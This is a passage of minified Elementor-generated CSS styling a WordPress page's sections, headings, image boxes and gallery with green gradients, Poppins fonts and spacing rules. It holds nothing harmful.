.elementor-image-box-description{color:rgba(28,30,33,0.54);}.elementor-52 .elementor-element.elementor-element-27a25ebe:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-27a25ebe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-52 .elementor-element.elementor-element-27a25ebe > .elementor-container{max-width:800px;}.elementor-52 .elementor-element.elementor-element-27a25ebe{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:64px 0px 64px 0px;overflow:visible;}.elementor-52 .elementor-element.elementor-element-27a25ebe > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-27a25ebe > .elementor-shape-bottom svg{width:calc(100% + 1.3px);height:37px;}.elementor-52 .elementor-element.elementor-element-27a25ebe > .elementor-shape-bottom{z-index:2;pointer-events:none;}.elementor-52 .elementor-element.elementor-element-10fabf80 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-10fabf80{text-align:center;}.elementor-52 .elementor-element.elementor-element-10fabf80 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;text-transform:capitalize;line-height:1em;color:#54b94e;}.elementor-52 .elementor-element.elementor-element-1fa87f11 > .elementor-widget-container{margin:0% 0% 5% 0%;}.elementor-52 .elementor-element.elementor-element-1fa87f11{text-align:center;}.elementor-52 .elementor-element.elementor-element-1fa87f11 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:800;line-height:1.5em;color:#1c1e21;}.elementor-52 .elementor-element.elementor-element-58093cfd > .elementor-widget-container{margin:0% 0% 5% 0%;}.elementor-52 .elementor-element.elementor-element-58093cfd img{max-width:70%;}.elementor-52 .elementor-element.elementor-element-360dd4a7{text-align:center;color:#1c1e21;}.elementor-52 .elementor-element.elementor-element-56af1b29:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-56af1b29 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(200deg, #54b94e 0%, #00763a 100%);}.elementor-52 .elementor-element.elementor-element-56af1b29{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:64px 0px 64px 0px;overflow:visible;}.elementor-52 .elementor-element.elementor-element-56af1b29 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-56af1b29 > .elementor-shape-top svg{height:52px;}.elementor-52 .elementor-element.elementor-element-32fff9c0 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-32fff9c0{text-align:center;}.elementor-52 .elementor-element.elementor-element-32fff9c0 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;text-transform:capitalize;line-height:1em;color:#ffffff;}.elementor-52 .elementor-element.elementor-element-2b08c566 > .elementor-widget-container{margin:0% 0% 3% 0%;padding:0em 10em 0em 10em;}.elementor-52 .elementor-element.elementor-element-2b08c566{text-align:center;}.elementor-52 .elementor-element.elementor-element-2b08c566 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:800;line-height:1.5em;color:#ffffff;}.elementor-52 .elementor-element.elementor-element-188c700e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-52 .elementor-element.elementor-element-188c700e{margin-top:0%;margin-bottom:2%;overflow:visible;}.elementor-52 .elementor-element.elementor-element-4e3d1898:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-52 .elementor-element.elementor-element-4e3d1898 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-52 .elementor-element.elementor-element-4e3d1898 > .elementor-element-populated, .elementor-52 .elementor-element.elementor-element-4e3d1898 > .elementor-element-populated > .elementor-background-overlay, .elementor-52 .elementor-element.elementor-element-4e3d1898 > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-52 .elementor-element.elementor-element-4e3d1898 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 3% 0% 3%;--e-column-margin-right:3%;--e-column-margin-left:3%;padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-4e3d1898 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-50993cb > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-50993cb.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-52 .elementor-element.elementor-element-50993cb.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-52 .elementor-element.elementor-element-50993cb.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-50993cb .elementor-image-box-title{margin-bottom:10px;color:#1c1e21;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-50993cb .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-50993cb .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-50993cb .elementor-image-box-description{color:rgba(28,30,33,0.54);}.elementor-52 .elementor-element.elementor-element-250c544b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-52 .elementor-element.elementor-element-250c544b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-52 .elementor-element.elementor-element-250c544b > .elementor-element-populated, .elementor-52 .elementor-element.elementor-element-250c544b > .elementor-element-populated > .elementor-background-overlay, .elementor-52 .elementor-element.elementor-element-250c544b > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-52 .elementor-element.elementor-element-250c544b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 3% 0% 3%;--e-column-margin-right:3%;--e-column-margin-left:3%;padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-250c544b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-45e3e23e > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-45e3e23e.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-52 .elementor-element.elementor-element-45e3e23e.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-52 .elementor-element.elementor-element-45e3e23e.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-45e3e23e .elementor-image-box-title{margin-bottom:10px;color:#1c1e21;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-45e3e23e .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-45e3e23e .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-45e3e23e .elementor-image-box-description{color:rgba(28,30,33,0.54);}.elementor-52 .elementor-element.elementor-element-729bb7f4:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-52 .elementor-element.elementor-element-729bb7f4 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-52 .elementor-element.elementor-element-729bb7f4 > .elementor-element-populated, .elementor-52 .elementor-element.elementor-element-729bb7f4 > .elementor-element-populated > .elementor-background-overlay, .elementor-52 .elementor-element.elementor-element-729bb7f4 > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-52 .elementor-element.elementor-element-729bb7f4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 3% 0% 3%;--e-column-margin-right:3%;--e-column-margin-left:3%;padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-729bb7f4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-489411bc > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-489411bc.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-52 .elementor-element.elementor-element-489411bc.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-52 .elementor-element.elementor-element-489411bc.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-489411bc .elementor-image-box-title{margin-bottom:10px;color:#1c1e21;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-489411bc .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-489411bc .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-489411bc .elementor-image-box-description{color:rgba(28,30,33,0.54);}.elementor-52 .elementor-element.elementor-element-184fbfaa:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-52 .elementor-element.elementor-element-184fbfaa > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-52 .elementor-element.elementor-element-184fbfaa > .elementor-element-populated, .elementor-52 .elementor-element.elementor-element-184fbfaa > .elementor-element-populated > .elementor-background-overlay, .elementor-52 .elementor-element.elementor-element-184fbfaa > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-52 .elementor-element.elementor-element-184fbfaa > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 3% 0% 3%;--e-column-margin-right:3%;--e-column-margin-left:3%;padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-184fbfaa > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-2adcf28d > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-2adcf28d.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-52 .elementor-element.elementor-element-2adcf28d.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-52 .elementor-element.elementor-element-2adcf28d.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-2adcf28d .elementor-image-box-title{margin-bottom:10px;color:#1c1e21;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-2adcf28d .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-2adcf28d .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-2adcf28d .elementor-image-box-description{color:rgba(28,30,33,0.54);}.elementor-52 .elementor-element.elementor-element-136f5a15 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-52 .elementor-element.elementor-element-136f5a15{margin-top:0%;margin-bottom:2%;overflow:visible;}.elementor-52 .elementor-element.elementor-element-766a725:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-52 .elementor-element.elementor-element-766a725 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-52 .elementor-element.elementor-element-766a725 > .elementor-element-populated, .elementor-52 .elementor-element.elementor-element-766a725 > .elementor-element-populated > .elementor-background-overlay, .elementor-52 .elementor-element.elementor-element-766a725 > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-52 .elementor-element.elementor-element-766a725 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 3% 0% 3%;--e-column-margin-right:3%;--e-column-margin-left:3%;padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-766a725 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-2e0f21df > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-2e0f21df.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-52 .elementor-element.elementor-element-2e0f21df.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-52 .elementor-element.elementor-element-2e0f21df.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-2e0f21df .elementor-image-box-title{margin-bottom:10px;color:#1c1e21;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-2e0f21df .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-2e0f21df .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-2e0f21df .elementor-image-box-description{color:rgba(28,30,33,0.54);}.elementor-52 .elementor-element.elementor-element-4b5763bb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-52 .elementor-element.elementor-element-4b5763bb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-52 .elementor-element.elementor-element-4b5763bb > .elementor-element-populated, .elementor-52 .elementor-element.elementor-element-4b5763bb > .elementor-element-populated > .elementor-background-overlay, .elementor-52 .elementor-element.elementor-element-4b5763bb > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-52 .elementor-element.elementor-element-4b5763bb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 3% 0% 3%;--e-column-margin-right:3%;--e-column-margin-left:3%;padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-4b5763bb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-3a84b37c > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-3a84b37c.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-52 .elementor-element.elementor-element-3a84b37c.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-52 .elementor-element.elementor-element-3a84b37c.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-3a84b37c .elementor-image-box-title{margin-bottom:10px;color:#1c1e21;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-3a84b37c .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-3a84b37c .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-3a84b37c .elementor-image-box-description{color:rgba(28,30,33,0.54);}.elementor-52 .elementor-element.elementor-element-5f788923:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-52 .elementor-element.elementor-element-5f788923 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-52 .elementor-element.elementor-element-5f788923 > .elementor-element-populated, .elementor-52 .elementor-element.elementor-element-5f788923 > .elementor-element-populated > .elementor-background-overlay, .elementor-52 .elementor-element.elementor-element-5f788923 > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-52 .elementor-element.elementor-element-5f788923 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 3% 0% 3%;--e-column-margin-right:3%;--e-column-margin-left:3%;padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-5f788923 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-6a377807 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-6a377807.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-52 .elementor-element.elementor-element-6a377807.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-52 .elementor-element.elementor-element-6a377807.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-6a377807 .elementor-image-box-title{margin-bottom:10px;color:#1c1e21;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-6a377807 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-6a377807 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-6a377807 .elementor-image-box-description{color:rgba(28,30,33,0.54);}.elementor-52 .elementor-element.elementor-element-4107d72:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-52 .elementor-element.elementor-element-4107d72 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-52 .elementor-element.elementor-element-4107d72 > .elementor-element-populated, .elementor-52 .elementor-element.elementor-element-4107d72 > .elementor-element-populated > .elementor-background-overlay, .elementor-52 .elementor-element.elementor-element-4107d72 > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-52 .elementor-element.elementor-element-4107d72 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 3% 0% 3%;--e-column-margin-right:3%;--e-column-margin-left:3%;padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-4107d72 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-696cef1c > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-696cef1c.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-52 .elementor-element.elementor-element-696cef1c.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-52 .elementor-element.elementor-element-696cef1c.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-696cef1c .elementor-image-box-title{margin-bottom:10px;color:#1c1e21;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-696cef1c .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-696cef1c .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-696cef1c .elementor-image-box-description{color:rgba(28,30,33,0.54);}.elementor-52 .elementor-element.elementor-element-1f68a3e2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-52 .elementor-element.elementor-element-1f68a3e2{margin-top:0%;margin-bottom:0%;overflow:visible;}.elementor-52 .elementor-element.elementor-element-1ad3d49a:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-52 .elementor-element.elementor-element-1ad3d49a > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-52 .elementor-element.elementor-element-1ad3d49a > .elementor-element-populated, .elementor-52 .elementor-element.elementor-element-1ad3d49a > .elementor-element-populated > .elementor-background-overlay, .elementor-52 .elementor-element.elementor-element-1ad3d49a > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-52 .elementor-element.elementor-element-1ad3d49a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 3% 0% 3%;--e-column-margin-right:3%;--e-column-margin-left:3%;padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-1ad3d49a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-76cfecff > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-76cfecff.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-52 .elementor-element.elementor-element-76cfecff.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-52 .elementor-element.elementor-element-76cfecff.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-76cfecff .elementor-image-box-title{margin-bottom:10px;color:#1c1e21;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-76cfecff .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-76cfecff .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-76cfecff .elementor-image-box-description{color:rgba(28,30,33,0.54);}.elementor-52 .elementor-element.elementor-element-7cd0be0d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-52 .elementor-element.elementor-element-7cd0be0d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-52 .elementor-element.elementor-element-7cd0be0d > .elementor-element-populated, .elementor-52 .elementor-element.elementor-element-7cd0be0d > .elementor-element-populated > .elementor-background-overlay, .elementor-52 .elementor-element.elementor-element-7cd0be0d > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-52 .elementor-element.elementor-element-7cd0be0d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 3% 0% 3%;--e-column-margin-right:3%;--e-column-margin-left:3%;padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-7cd0be0d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-7f0e02ec > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-7f0e02ec.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-52 .elementor-element.elementor-element-7f0e02ec.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-52 .elementor-element.elementor-element-7f0e02ec.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-7f0e02ec .elementor-image-box-title{margin-bottom:10px;color:#1c1e21;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-7f0e02ec .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-7f0e02ec .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-7f0e02ec .elementor-image-box-description{color:rgba(28,30,33,0.54);}.elementor-52 .elementor-element.elementor-element-61796939:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-52 .elementor-element.elementor-element-61796939 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-52 .elementor-element.elementor-element-61796939 > .elementor-element-populated, .elementor-52 .elementor-element.elementor-element-61796939 > .elementor-element-populated > .elementor-background-overlay, .elementor-52 .elementor-element.elementor-element-61796939 > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-52 .elementor-element.elementor-element-61796939 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 3% 0% 3%;--e-column-margin-right:3%;--e-column-margin-left:3%;padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-61796939 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-2bb66734 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-2bb66734.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-52 .elementor-element.elementor-element-2bb66734.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-52 .elementor-element.elementor-element-2bb66734.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-2bb66734 .elementor-image-box-title{margin-bottom:10px;color:#1c1e21;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-2bb66734 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-2bb66734 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-2bb66734 .elementor-image-box-description{color:rgba(28,30,33,0.54);}.elementor-52 .elementor-element.elementor-element-133baed9:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-52 .elementor-element.elementor-element-133baed9 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-52 .elementor-element.elementor-element-133baed9 > .elementor-element-populated, .elementor-52 .elementor-element.elementor-element-133baed9 > .elementor-element-populated > .elementor-background-overlay, .elementor-52 .elementor-element.elementor-element-133baed9 > .elementor-background-slideshow{border-radius:8px 8px 8px 8px;}.elementor-52 .elementor-element.elementor-element-133baed9 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0% 3% 0% 3%;--e-column-margin-right:3%;--e-column-margin-left:3%;padding:2em 2em 2em 2em;}.elementor-52 .elementor-element.elementor-element-133baed9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-21441f06 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-21441f06.elementor-position-right .elementor-image-box-img{margin-left:20px;}.elementor-52 .elementor-element.elementor-element-21441f06.elementor-position-left .elementor-image-box-img{margin-right:20px;}.elementor-52 .elementor-element.elementor-element-21441f06.elementor-position-top .elementor-image-box-img{margin-bottom:20px;}.elementor-52 .elementor-element.elementor-element-21441f06 .elementor-image-box-title{margin-bottom:10px;color:#1c1e21;font-family:"Poppins", Sans-serif;font-size:18px;font-weight:600;}.elementor-52 .elementor-element.elementor-element-21441f06 .elementor-image-box-wrapper .elementor-image-box-img{width:50%;}.elementor-52 .elementor-element.elementor-element-21441f06 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-52 .elementor-element.elementor-element-21441f06 .elementor-image-box-description{color:rgba(28,30,33,0.54);}.elementor-52 .elementor-element.elementor-element-adf068f:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-adf068f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#edf7f1;}.elementor-52 .elementor-element.elementor-element-adf068f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:64px 0px 64px 0px;overflow:visible;}.elementor-52 .elementor-element.elementor-element-adf068f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-3073d362 > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-3073d362{text-align:center;}.elementor-52 .elementor-element.elementor-element-3073d362 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:48px;font-weight:800;color:#54b94e;}.elementor-52 .elementor-element.elementor-element-11503dc2 > .elementor-widget-container{margin:0% 0% 5% 0%;}.elementor-52 .elementor-element.elementor-element-11503dc2{text-align:center;}.elementor-52 .elementor-element.elementor-element-11503dc2 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:30px;font-weight:800;line-height:1.5em;color:#1c1e21;}.elementor-52 .elementor-element.elementor-element-7c397ee6 .gallery-item{padding:0 20px 20px 0;}.elementor-52 .elementor-element.elementor-element-7c397ee6 .gallery{margin:0 -20px -20px 0;}.elementor-52 .elementor-element.elementor-element-7c397ee6 .gallery-item .gallery-caption{text-align:center;}.elementor-52 .elementor-element.elementor-element-4b7bcfee:not(.elementor-motion-effects-element-type-background), .elementor-52 .elementor-element.elementor-element-4b7bcfee > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #54b94e 0%, #00763a 100%);}.elementor-52 .elementor-element.elementor-element-4b7bcfee > .elementor-background-overlay{opacity:0.1;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-52 .elementor-element.elementor-element-4b7bcfee{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:64px 0px 64px 0px;overflow:visible;}.elementor-52 .elementor-element.elementor-element-3e14f1bb > .elementor-widget-container{margin:0% 0% 0% 0%;}.elementor-52 .elementor-element.elementor-element-3e14f1bb{text-align:center;}.elementor-52 .elementor-element.elementor-element-3e14f1bb .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:400;text-transform:capitalize;line-height:1em;color:#ffffff;}.elementor-52 .elementor-element.elementor-element-1c60e751 > .elementor-widget-container{margin:0% 0% 5% 0%;}.elementor-52 .elementor-element.elementor-element-1c60e751{text-align:center;}.elementor-52 .elementor-element.elementor-element-1c60e751 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:36px;font-weight:800;line-height:1.5em;color:#ffffff;}.elementor-52 .elementor-element.elementor-element-117c8750{margin-top:0%;margin-bottom:2%;overflow:visible;}.elementor-52 .elementor-element.elementor-element-65633cbb > .elementor-widget-container{margin:5% 0% 3% 0%;}.elementor-52 .elementor-element.elementor-element-65633cbb.elementor-position-right .elementor-image-box-img{margin-left:5px;}.elementor-52 .elementor-element.elementor-element-65633cbb.elementor-position-left .elementor-image-box-img{margin-right:5px;}.elementor-52 .elementor-element.elementor-element-65633cbb.elementor-position-top .elementor-image-box-img{margin-bottom:5px;}.elementor-52 